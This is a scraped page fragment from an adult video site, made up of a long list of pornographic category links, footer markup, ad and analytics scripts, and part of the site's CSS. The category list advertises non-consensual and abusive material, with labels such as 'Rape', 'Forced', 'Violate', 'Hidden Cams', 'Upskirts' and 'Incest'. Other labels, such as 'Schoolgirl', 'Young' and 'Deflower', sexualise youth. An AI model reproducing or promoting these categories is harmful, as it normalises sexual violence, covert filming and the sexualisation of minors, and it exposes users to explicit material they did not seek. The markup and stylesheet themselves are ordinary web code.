       				
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a></li>
       				
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       				
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       				
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a></li>
       				
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a></li>
       				
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a></li>
       				
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a></li>
       				
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a></li>
       				
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a></li>
       				
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a></li>
       				
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a></li>
       				
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a></li>
       				
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a></li>
       				
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a></li>
       				
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a></li>
       				
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a></li>
       				
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a></li>
       				
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a></li>
       				
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a></li>
       				
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a></li>
       				
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a></li>
       				
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a></li>
       				
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a></li>
       				
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a></li>
       				
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a></li>
       				
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a></li>
       				
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a></li>
       				
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a></li>
       				
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       				
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       				
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a></li>
       				
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a></li>
       				
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a></li>
       				
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a></li>
       				
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a></li>
       				
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a></li>
       				
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a></li>
       				
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a></li>
       				
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a></li>
       				
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a></li>
       				
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       				
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a></li>
       				
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a></li>
       				
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a></li>
       				
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a></li>
       				
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a></li>
       				
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       				
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a></li>
       				
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a></li>
       				
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a></li>
       				
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a></li>
       				
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a></li>
       				
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a></li>
       				
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></li>
       				
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a></li>
       				
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a></li>
       				
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a></li>
       				
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a></li>
       				
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a></li>
       				
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a></li>
       				
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a></li>
       				
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a></li>
       				
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       				
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a></li>
       				
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a></li>
       				
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a></li>
       				
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a></li>
       				
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       				
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a></li>
       				
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a></li>
       				
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a></li>
       				
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a></li>
       				
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a></li>
       				
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       				
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a></li>
       				
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a></li>
       				
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a></li>
       				
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a></li>
       				
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a></li>
       				
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a></li>
       				
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a></li>
       				
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a></li>
       				
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a></li>
       				
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a></li>
       				
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a></li>
       				
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a></li>
       				
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a></li>
       				
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a></li>
       				
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a></li>
       				
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       				
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a></li>
       				
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></li>
       				
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a></li>
       				
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a></li>
       				
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a></li>
       				
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a></li>
       				
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a></li>
       				
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a></li>
       				
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a></li>
       				
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a></li>
       				
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a></li>
       				
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a></li>
       				
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a></li>
       				
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a></li>
       				
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a></li>
       				
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a></li>
       				
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a></li>
       				
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a></li>
       				
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a></li>
       				
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       				
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a></li>
       				
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a></li>
       				
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       				
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a></li>
       				
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a></li>
       				
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a></li>
       				
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a></li>
       				
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       				
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a></li>
       				
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a></li>
       				
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a></li>
       				
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a></li>
       				
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a></li>
       				
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a></li>
       				
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a></li>
       				
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a></li>
       				
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a></li>
       				
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a></li>
       				
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a></li>
       				
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a></li>
       				
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a></li>
       				
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a></li>
       				
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a></li>
       				
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       				
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a></li>
       				
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a></li>
       				
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a></li>
       				
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a></li>
       				
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a></li>
       				
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a></li>
       				
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a></li>
       				
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a></li>
       				
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a></li>
       				
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a></li>
       				
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a></li>
       				
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a></li>
       				
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a></li>
       				
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a></li>
       				
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a></li>
       				
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a></li>
       				
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a></li>
       				
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a></li>
       				
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a></li>
       				
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a></li>
       				
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a></li>
       				
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a></li>
       				
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a></li>
       				
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a></li>
       				
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a></li>
       				
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a></li>
       				
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a></li>
       				
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a></li>
       				
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></li>
       				
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></li>
       				
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a></li>
       				
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       				
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a></li>
       				
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a></li>
       				
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a></li>
       				
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a></li>
       				
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a></li>
                       
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
               
                        
                        
                
            </div>
            <!-- Content END -->
            

        </main>
        <!-- Wrapper END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Hard <span>Rough</span> Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- Scroll Top Button -->
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Swiper JS -->
        <script src="/assets/js/swiper.min.js"></script>
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
            
        <!-- Swiper Activate START -->    
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            freeMode: true,
            watchSlidesProgress: true,
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        <!-- Swiper Activate END -->
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"294627fea8f3400eb0b314cebfb3841f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://hardroughporn.com/assets/css/styles.css
body_size: 6269
content:
body, #scroll-top, .media-meta li a, button.submit
{ background-color: rgb(16,18,25); }

.thumb figure, .as-spot, .search
{ background-color: rgb(26,28,35); }

.media-content
{ background-color: rgb(0,2,9); box-shadow: 0 5px 15px -5px rgb(0,2,9); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(left,transparent,rgb(16,18,25)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(16,18,25)); background: -webkit-linear-gradient(right,transparent,rgb(16,18,25)); }

.media-content .swiper-button-next { background: linear-gradient(to right,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(left,transparent,rgb(0,2,9)); }
.media-content .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(0,2,9)); background: -webkit-linear-gradient(right,transparent,rgb(0,2,9)); }

.site-header, .site-header nav
{ background-color: rgba(0,2,9,0.8); border-color: rgba(255,255,255,0.2); box-shadow: 0 5px 15px -7px rgb(0,0,0); }

body, .thumb p, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(176,178,185); text-shadow: 1px 1px 0 rgba(0,0,0,0.7); }

.search-input, .input, .textarea, .media-meta li a, button.submit, #scroll-top, .footer-info a, .media-content, .nav a, .nav span, .sort-section a, .partners a, .media-info a, .site-footer, .footer-links a
{ border-color: rgb(76,78,85); }

.highlight, .menu-btn.active, .logotype span, header nav a.active, header nav li.active a, .show-info.active, .search-btn.active, p.subtitle, .nav a:after, .nav li.prev a:before
{ color: rgb(191, 100, 100) !important; }

.logotype:before, .logotype:after, .media::before, .thumb figure:before, h1:after, h1:before, h2:before, h2:after, .thumb a:before, .sort-section li.active a, .sort-section a.active, .nav .pages a.active, .nav .pages li.active a, .video
{ border-color: rgb(191, 100, 100); }

a, h1, h2, input, input::placeholder, .logotype, textarea, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .media-meta li button, .media-meta li a, .media-links li.val, article strong, #scroll-top, .sort-section li.active a, .sort-section a.active, .media-desc span, .media-desc strong, .sort-btn, .media-rating button i, .media-rating a i
{ color: rgb(236,238,235); }

.thumb h3, .thumb footer li, .swiper-button-next, .swiper-button-prev, .thumb figure:after
{ color: rgb(255,255,255); }

.search-input
{ background-color: rgb(246,248,255); }

.search-input input, .search-input input::placeholder, .search-input button
{ color: rgb(26,28,35); }

@media all and (min-width:1020px) {

    .sort-section a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover
    { color: rgb(226,228,235); }
    
    .site-header nav a:hover, .search-btn:hover, .show-info:hover, .partners a:hover:after
    { color: rgb(191, 100, 100); }
    
    button.submit:hover, .sort-section a:hover, .nav a:hover, .text-block a:hover, .footer-info a:hover, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-meta li a:hover
    { border-color: rgb(191, 100, 100); }
    
    .thumb a:hover:after
    { border-color: rgba(126,178,235,0.7); }


}


@font-face{font-family:'Cairo'; font-weight: normal; font-style: normal; src:url(../fonts/font/Cairo-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Cairo'; font-weight: bold; font-style: normal; src:url(../fonts/font/Cairo-Bold.ttf) format("truetype"); font-display: swap; }


.ultra-wide-ratio { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.wide-ratio { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangular-ratio { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-top: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Cairo', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 28px; line-height: 32px; margin: 0 10px; padding-bottom: 20px; position: relative; }
h1:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h1:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

h2 { text-transform: uppercase; margin: 0 10px; padding-bottom: 20px; font-size: 32px; line-height: 36px; position: relative; }
h2:before { content: '';  margin-left: -46px; position: absolute; bottom: 0; left: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }
h2:after { content: '';  margin-right: -46px; position: absolute; bottom: 0; right: 50%; width: 40px; height: 3px; border-style: solid; border-width: 2px; }

.true h1 { bottom: -200px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h1:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h1:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h1.anim { bottom: 0; opacity: 1; }
.true h1.anim:before { left: 50%; opacity: 1; }
.true h1.anim:after { right: 50%; opacity: 1; }

.true h2 { bottom: -100px; opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true h2:before { left: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true h2:after { right: -100%; opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }

.true h2.anim { bottom: 0; opacity: 1; }
.true h2.anim:before { left: 50%; opacity: 1; }
.true h2.anim:after { right: 50%; opacity: 1; }


.site-header { height: 40px; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; border-bottom-style: solid; border-bottom-width: 1px; position: fixed; top: 0; left: 0; width: 100%; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.true .site-header .content { top: -100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .site-header.anim .content { top: 0; }

.logotype { margin: 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 40px; line-height: 40px; font-size: 22px; padding: 0 25px; }
.logotype:before { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; left: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }
.logotype:after { content: ''; position: absolute; bottom: 50%; margin-bottom: -4px; right: 0; width: 15px; height: 4px; border-style: solid; border-width: 2px; }


.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 5px 10px 0 0; display: block; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; text-align: left; width: 250px; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 5px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 20px; }
.site-header nav a { cursor: pointer; font-size: 18px; line-height: 22px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }
.site-header nav a:before { display: block; height: inherit; line-height: inherit; float: left; font-size: 18px; margin-right: 3px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; float: right; width: 30px; text-transform: uppercase; font-weight: bold; height: 30px; line-height: 30px; font-size: 0; cursor: pointer; margin: 5px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; font-size: 24px;  }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }
.search-btn:after { content: '\f107'; font-weight: 900; float: right; display: none; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; margin-left: 5px; }
.search-btn.active:after { transform: rotate(180deg); }

.search { display: none; overflow: hidden; position: absolute; top: 41px; right: 0; overflow: hidden; padding: 15px; width: 80%; max-width: 700px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; }
.search-input { border-width: 1px; border-style: solid; border-radius: 5px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 50px 0 20px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { padding-top: 41px; position: relative; overflow: hidden; clear: both; min-height: 700px; padding-bottom: 80px; }

.content { overflow: hidden; min-width: 320px; max-width: 1520px; margin: 0 auto; }
.cover, .cover-2 { display: none; background-color: rgba(0,0,0,0.6); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


section header, article header { padding-top: 60px; }
section header.less-margin, article header.less-margin { padding-top: 20px !important; }

p.subtitle { text-align: center; font-weight: bold; font-size: 18px; line-height: 24px; margin: 0 10px; }

.true p.subtitle { opacity: 0; position: relative; bottom: -50px; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0s !important; }
.true p.subtitle.anim { opacity: 1; bottom: 0; }


.text-block { overflow: hidden; padding: 0 10px; font-size: 16px; line-height: 24px; }
.text-block p { overflow: hidden; padding-top: 20px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: scale(0); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: scale(1);  }

.sort-section { clear: both; overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.sort-section li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.sort-section a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.sort-section a.circle-radius { border-radius: 18px; padding: 0 12px; }


.true .sort-section li { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; transition-delay: 0.5s; }
.true .sort-section.anim li { transform: scale(1); opacity: 1; }



/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; position: relative; padding: 5px 5px 0 5px; font-size: 0; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { background: linear-gradient(to bottom,transparent,rgb(0,0,0)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,0));  z-index: 4; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 60%; }
